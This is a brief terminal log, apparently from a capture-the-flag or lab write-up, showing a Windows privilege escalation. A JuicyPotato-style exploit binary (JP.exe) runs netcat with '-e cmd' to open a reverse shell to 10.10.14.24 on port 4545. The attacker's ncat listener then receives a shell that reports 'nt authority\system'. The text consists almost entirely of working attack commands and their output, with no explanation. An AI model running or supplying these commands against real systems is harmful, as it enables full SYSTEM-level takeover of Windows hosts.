 C:\Windows\Temp\Prives>.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Prives\nc.exe -e cmd 10.1
0.14.24 4545"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Prives\nc.exe -e cmd 10.10.14.24 4545"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\Prives>
❯ sudo rlwrap ncat -nlvp 4545
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4545
Ncat: Listening on 0.0.0.0:4545
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49393.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>